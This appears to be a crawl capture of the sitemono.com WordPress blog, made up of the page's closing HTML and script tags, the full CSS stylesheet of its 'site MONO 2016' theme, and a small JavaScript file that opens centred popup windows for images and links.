Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css
body_size: 18129
content:
/*
Theme Name: site MONO 2016
Theme URI: https://sitemono.com
Author: MONO
Author URI: https://sitemono.com
*/
body{
	background-image: url(./img/bg.png);
	background-color:#000000;
	margin:0px;
	padding:0px;
	*word-break:break-all;/*for IE of Windows*/
	font-family: "Lucida Grande", "segoe UI", "ヒラギノ丸ゴ ProN W4", "Hiragino Maru Gothic ProN", Meiryo, Arial, sans-serif;
}

a:link{color:#ffffff; text-decoration:none;}
a:visited{color:#ffffff; text-decoration:none;}
a:active,
a:hover{color:#aabbbb; text-decoration:none;}

.entryBody a:link{color:#ffffff; text-decoration:underline;}
.entryBody a:visited{color:#ffffff; text-decoration:underline;}

a:link img,
a:visited img { color: #506060; }
a:hover img { color: #aabbbb; }

object, embed {outline: none;}

#load{
	background:#000000;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	opacity:0.5;
	z-index: 1024;
}

#logo{
	background:#506060;
	margin:32px 0px 0px 0px;

	background-image: url(https://sitemono.com/stuff/logo.png);
	background-repeat: no-repeat;
	background-position: center;

	height: 48px;
	position: fixed;
	top:0;
	width: 100%;
	z-index: 1025;
}

#mus{
	height: 16px;
	color:#ffffff;
	background-color:transparent;
	margin:8px 0px 0px 0px;
	padding:0px;
	font-size:11px;
	text-align:center;
}

#box{
	width: 1086px;
	margin:0px auto;
	padding:0px;
}

#leftsideBox{
	float:left;
	width: 210px;
	background-color:#000000;
	margin:128px 0px 0px 0px;
	padding: 0px;
}

#leftside{
	width: 208px;
	background-color:#283030;
	margin:0px;
	padding:0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}

.sideTitle{
	width:100%;
	color:white;
	background-color:#506060;
	text-align:center;
	font-weight:normal; 
	font-size:12px;
	line-height:150%;
	margin:0px;
}

.sideTitleTop{
	width:100%;
	color:white;
	background-color:#506060;
	text-align:center;
	font-weight:normal; 
	font-size:12px;
	line-height:150%;
	margin:0px;
	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;    /* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;    /* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;   /* Firefox用 */
	-moz-border-radius-topright: 5px;   /* Firefox用 */
}

.sideBody{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:9px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBodyCat{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:12px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBodyCom{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:12px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBody ul,
.sideBodyCat ul{
	background-image: url(./img/ul.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	list-style-type: none;
}
.sideBody li,
.sideBodyCat li{
	background-image: url(./img/li.png);
	background-position: 0 -2;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 8px;
	margin: 0px 1px 0px 0px;
	list-style-type: none;
}

#popBox{
	margin:0px;
	padding:0px;
}

#mainBox{
	float:left;
	width:654px;
	margin: 104px 6px 0px 6px;
	padding:0px;
}

#main{
	margin:0px;
	padding:0px;
	width: 654px;
}

.topEntry{
	background-color:#000000;
	width: 648px;
	height: 154px;
	line-height:150%;
	margin: 0px 0px 6px 0px;
	padding: 0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;   /* Firefox用 */
}

.topEntryTitle{
	color:#ffffff;
	background-color:#506060;
	font-size:12px;
	font-weight:nomal;
	line-height:150%;
	margin:0px 0px 0px 0px;
	padding:0em 0em 0em 1em;
	border-color:#506060;
	border-width:0px;
	border-style:solid;

	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;	/* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;	/* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;	/* Firefox用 */
	-moz-border-radius-topright: 5px;	/* Firefox用 */
}
.topEntryTitle a,
.topEntryTitle a:link,
.topEntryTitle a:visited,
.topEntryTitle a:active,
.topEntryTitle a:hover{
	color:#ffffff;
	text-decoration:none;
	background-color:transparent;
}

.topEntryThumbW,
.topEntryThumbH{
	float: left;
	width: 128px;
	height: 128px;
	margin: 4px 0px 0px 4px;
	padding: 0px;
	overflow : hidden;
}
.topEntryThumbW img{
	width: 128px;
	height: auto;
}
.topEntryThumbH img{
	width: auto;
	height: 128px;
}

.topEntryBody{
	float: left;
	width: 504px;
	height: 128px;
	position: relative;
	color:#ffffff;
	font-size:12px;
	line-height:180%;
	margin:0px 0px 0px 0px;
	padding: 0px 0px 0px 4px;
	overflow: hidden;
}

.topEntryState{
	clear:both;
	text-align: right;
	position: absolute;
	bottom: 0;
	width: 504px;
	font-size:10px;
	line-height:100%;
	color:#cccccc;
	margin:4px 4px 0px 4px;
	padding:4px 0px 0px 0px;
	border-top: 1px dashed #506060;
}
.topEntryState a:link,
.topEntryState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.topEntryState a:active,
.topEntryState a:hover{
	color:#aabbbb;
	text-decoration:none;
}

.entry{
	width: 652px;
	line-height:150%;
	margin:0px;
	padding:0px;
	background-color:#000000;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;   /* Firefox用 */
}

.entryTitle{
	color:#ffffff;
	background-color:#506060;
	font-size:14px;
	font-weight:nomal;
/*	line-height:150%;*/
	margin:0px 0px 0px 0px;
	padding:0em 0em 0em 1em;
	border-color:#506060;
	border-width:0px;
	border-style:solid;

	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;	/* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;	/* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;	/* Firefox用 */
	-moz-border-radius-topright: 5px;	/* Firefox用 */
}
.entryTitle a,
.entryTitle a:link,
.entryTitle a:visited,
.entryTitle a:active,
.entryTitle a:hover{
	color:#ffffff;
	text-decoration:none;
	background-color:transparent;
}

.entryBody{
	width: 644px;
	color:#ffffff;
	font-size:14px;
	line-height:180%;
	margin: 0px;
	padding: 4px 4px 4px 4px;
	overflow : hidden;
}

.entryState{
/*	clear:both;*/
	font-size:11px;
/*	line-height:100%;*/
	color:#cccccc;
	margin:4px 4px 0px 4px;
	padding:4px 0px 0px 0px;
	border-top: 1px dashed #506060;
}
.entryState a:link,
.entryState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.entryState a:active,
.entryState a:hover{
	color:#aabbbb;
	text-decoration:none;
}
.entryState span{
	float: right;
}

#fb-root,
.tButton,
.fb-share-button{
	float: right;
	margin: 0px 4px 8px 0px;
	padding: 0px;
}


#relBox{
	height:190px;
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

#relTit{
	color: #ffffff;
	margin:24px 4px 4px 4px;
	padding:0px 0px 0px 0px;
/*	border-top: 1px dashed #506060;*/
}

#relBody{
	margin:0px 4px 0px 4px;
	padding:0px 0px 0px 0px;
}


.subEntry{
	clear:both;
	background-color: #283030;
	width: 630px;
	margin:6px 0px 0px 0px;
	padding:0px 4px 0px 4px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}
.subEntry li{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  list-style-type: none;
}
.subEntry p{
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
}

.entrySubtitle{
  color:#ffffff;
  font-size:11px;
  text-align:center;
  margin:0px;
  padding:0px 0px 0px 10px;
}

.commentList{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  list-style-type: none;
}

input[type="text"] {
	border:solid 1px #506060;
}

input[type="text"]:focus {
	border:solid 1px #506060;
	outline: 0;
}

#author{
	width:128px;
	height:18px;
	background-color:#000000;
	margin: 6px 0px 0px 6px;
	padding: 0px 0px 0px 4px;
	font-size:12px;
	color: #ffffff;
	border:solid 1px #506060;
}

textarea:focus{
	border:solid 1px #506060;
	outline: 0;
}

#comment{
	box-sizing: border-box;
	margin:6px 0px 0px 0px;
	padding:4px 4px 4px 4px;
	width:100%;
	line-height:16px;
	font-size:12px;
	color: #ffffff;
	background-color:#000000;
	border:solid 1px #506060;
}

input#submit:focus{
	border: none;
	outline: 0;
}

input#submit{
	margin:6px 0px 6px 0px;
	padding:0px 4px 0px 4px;
/*	background-color: #000000;*/
}

.trackback_field{
	text-align: center;
	color:#ffffff;
	width:100%;
	height: 18px;
	font-size:10px;
	background-color:#283030;
	margin:0px 0px 6px 0px;
	padding:0px;
	border:solid 1px #283030;
}

.children{
	padding: 0px 0px 0px 8px;
	margin: 0px 0px 0px 12px;
	background-image: url(./img/comRep2.png);
	background-position: left top;
	background-repeat: no-repeat;
}

#cancel-comment-reply{
	padding: 0px;
	margin: 0px;
	text-align: right;
}

.comBody{
	color:#ffffff;
	font-size:12px;
	line-height:150%;
	margin:0px 0px 0px 10px;
	padding:0px;
}

.comState{
/*	clear:both;*/
	font-size:11px;
	line-height:125%;
	color:#cccccc;
	margin:4px 4px 4px 4px;
	padding:0px;
	border-bottom: 1px dashed #506060;
}
.comState a:link,
.comState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.comState a:active,
.comState a:hover{
	color:#aabbbb;
	text-decoration:none;
}

#rightsideBox{
	float: left;
	width:210px;
	background-color:#000000;
	margin: 128px 0px 0px 0px;
	padding: 0px;
}

#rightside{
	width: 208px;
	background-color:#283030;
	margin:0px;
	padding:0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}

.sideImgBoxW,
.sideImgBoxH{
	width: 200px;
	height: 80px;
	margin:0px;
	padding:0px;
	overflow: hidden;
}
.sideImgBoxW img{
	width: 200px;
	height: auto;
}
.sideImgBoxH img{
	width: auto;
	height: 80px;
}

.sideTitBox{
	margin: 0px 0px 6px 0px;
	padding: 0px;
/*	text-overflow: ellipsis;*/
}

.entryBox{
	width: 200px;
	height: 100px;
	color:#ffffff;
	background-color:transparent;
	font-size:10px;
	margin:0px 0px 0px 0px;
	padding:0px;
}

.sideComBody{
	color:#ffffff;
	background-color:transparent;
	font-size:11px;
	line-height:170%;
	margin:0px 0px 0px 0px;
	padding:3px 3px 3px 3px;
}
.sideComBody ul{
	background-image: url(./img/ul.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	list-style-type: none;
}
.sideComBody li{
	background-image: url(./img/li.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 1px 0px 0px;
	list-style-type: none;
}

#searchField{
	color:#ffffff;
	width:180px;
	height: 20px;
	font-size:11px;
	background-color: #000000;
	border:solid 1px #506060;
	padding: 0px;
	margin: 0px;
}

#searchform{
	padding: 0px;
	margin: 0px 0px 2px 0px;
}

#nav{
	clear: both;
	color:#ffffff;
	text-align: right;
	width: 100%;
	height:20px;
	line-height:20px;
	margin:24px 0px 8px 0px;
	padding:0px 0px 0px 0px;
}

#cls{
	width: 100%;
	clear: both;
	margin: 0px;
	padding: 0px;
	height: 40px;
}

#footer{
	background-color:#506060;
	text-align:center;
	font-size:10px;
	color:#ffffff;
	bottom: 0;
	height: 16px; /* フッターの高さ */
	position: fixed;
	width: 100%;
	margin:0px 0px 16px 0px;
	z-index: 1026;
}

.topFix{
	position: fixed;
	top: 80px;
}

.botFix{
	position: fixed;
	bottom: 45px;
}

#nf{
	width: 100%;
	color:#ffffff;
	text-align: center;
	margin: 160px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}




.sme-font-size.has-medium-font-size,
.big{
	font-size: 24px;
	font-weight: bold;
}

.tab,
.cTab{
	margin:0px auto;
	padding:0px;
	border-collapse:collapse;
}

.cTabC{
	width: 240px;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.lef,
.cTDL{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: left;
	vertical-align: middle;
}

.cen,
.cTDC{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: center;
	vertical-align: middle;
}

.rig,
.cTDR{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: right;
	vertical-align: middle;
}

.related_post_title{
	margin: 0px;
	padding: 0px;
}

ul.related_post{
	list-style:none!important;
	margin: 0px;
	padding: 0px;
}

ul.related_post li{
	float: left;
	margin: 0px 4px 0px 4px;
	padding: 0px;
	width:118px;
	font-size: 9px;
	line-height: 120%;
}

ul.related_post li a{
	display: block;
}

ul.related_post li img{
	margin: 0px;
	padding: 0px;
	width:118px;
	height:118px;
}

.wp_rp_footer{
	display:none;
}

ul.his {
	list-style-type: none;
	background-image: url(./img/ul.png);
	background-position: 0px -1px;
	background-repeat: no-repeat;
	padding-left: 14px;
	margin: 0px;
	line-height:150%;
}

li.his {
	list-style-type: none;
	background-image: url(./img/li.png);
	background-position: 0px -1px;
	background-repeat: no-repeat;
	padding-left: 14px;
	margin: 0px;
	line-height:150%;
}

.wp-block {
  max-width: 640px;
}

.exp{
	margin: 0px auto;
	padding: 4px 6px 4px 6px;
	width: 620px;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.exp2mono{
	text-align: center;
}

.exp2{
	padding: 4px 6px 4px 6px;
	display: inline-block;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.newExp{
	margin: 0px auto;
	padding: 4px 6px 0px 6px;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.newExp{
	width: 628px;
}


ul.newList{
	list-style-type: none;
	padding: 0px;
	margin: -16px 0px 0px 0px;
}

ul.newList li{
	background-image: url(./img/li.png);
	background-repeat: no-repeat;
	background-position: 0px 3px;
	padding-left: 10px;
	padding-top: 0px;
	padding-bottom: 3px;
	margin: 0px;
	line-height:180%;
}

p{
	margin: 0px;
	padding: 0px 0px 20px 0px;
}

table{
	margin:0px auto !important;
	width: auto !important;
	border-collapse: collapse;
}

.newTabTitle{
	margin: 0 !important;
	padding:0 !important;
}

.wp-block-table.newTab{
	width: auto !important;
	margin: 0px auto 16px !important;
	padding: 0;
	border-collapse: collapse;
}

.wp-block-table.newTab th,
.wp-block-table.newTab td{
	margin: 0;
	padding: 2px;
	font-size: 14px !important;
	border: solid 1px #aabbbb;
}

.wp-block-columns{
	margin: 0 !important;
	padding: 0 !important;
}

.entryBody blockquote{
	position: relative;
	padding: 24px 8px 0px 8px;
	box-sizing: border-box;
	background: #000000;
	color: #ffffff;
	border-left: 3px solid #ffffff;
}

.entryBody blockquote:before{
	display: inline-block;
	position: absolute;
	top: 0px;
	left: 8px;
	content: "“";
/* 	font-family: FontAwesome; */
	color: #ffffff;
	font-size: 48px;
	line-height: 100%;
/* 	font-weight: 900; */
}

.entryBody cite{
	display: inline-block !important;
	position: absolute !important;
	bottom: 0px !important;
	right: 4px !important;
	font-size: 10px !important;
}

.catHeader figcaption,
.entryBody figcaption{
	margin: 2px 0px 2px 0px !important;
	padding: 0 !important;
	text-align: center !important;
	font-size: 10px !important;
	color: #aaaaaa !important;
	line-height: 150% !important;
}
.entryBody figcaption{
	display: block !important;
}

.wp-block-image{
	margin: 0 !important;
	padding: 0 !important;
/* 	text-align: center; */
	line-height: 50%;
}

.aligncenter{
	display: block !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

.alignright { float: right; }
.alignleft { float: left; }

.clear{
	margin: 0;
	padding: 0px 0px 12px 0px;
/*  	height: 20px; */
/* 	line-height:160%; */
	clear:both;
}

span{
	display: inline !important;
	padding: 0.1em 0 !important;
}

.smb-accordion__item__title{
	margin: 0 !important;
	padding: 0px 6px 0px 6px !important;
 	background: #000000 !important;
	border: dashed 1px #aabbbb;
	color: #aabbbb !important;
}

.smb-accordion__item__body{
	border-left: 1px dashed #aabbbb !important;
}

.smb-accordion{
	margin: -12px auto 8px !important;
}

.twitter-tweet{
	margin:0 auto !important;
	padding: 0 !important;
}

/* MONO フォントカラー */
.sme-text-color.has-light-green-cyan-color{
	color: #aadddd !important;
}
.sme-text-color.has-cyan-bluish-gray-color{
	color: #aaaaaa !important;	
}





.related-posts {
    margin-top: 30px;
    padding: 0px 0px 0px 12px;
    /* background-color: #f9f9f9; */
    /* border: 1px solid #aabbbb; */
}

.related-posts-title {
	color: #aabbbb;
	font-size: 12px;
    margin-bottom: 2px;
}

.related-posts-list {
    list-style-type: none;
	margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.related-post-item {
	margin: 0;
    padding: 0;
    width: 120px;
}

.related-post-link {
    display: flex;
    flex-direction: column;
    text-decoration: none;
    color: #333;
}

.related-post-thumbnail {
    width: 120px;
    height: 120px;
    margin-bottom: 2px;
}

.related-post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.related-post-title {
    /* font-weight: bold; */
    font-size: 10px;
    line-height: 1.3;
    text-align: center;
	margin-top: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js
body_size: 550
content:
function tox(f){var a=(screen.width-f)/2;return(a);}function toy(g){var b=(screen.height-g)/2;return(b);}function mono_win(h,i,f,g){var c="width="+f+",height="+g+",left="+tox(f)+",top="+toy(g)+",resizable=1,toolbar=0,directories=0,location=0,menubar=0,status=0";if(h.indexOf(".jpg")>-1 || h.indexOf(".png")>-1){var d=window.open('',i,c+",scrollbars=0");var e="<html><head><title>"+i+"</title>";e+="<style>body{margin:0;padding:0;}</style>";e+="</head><body>";e+="<img src='"+h+"' width="+f+",height="+g+" border=0>";e+="</body></html>";d.document.write(e);d.document.close();}else{var d=window.open(h,i,c+",scrollbars=1");}d.focus();}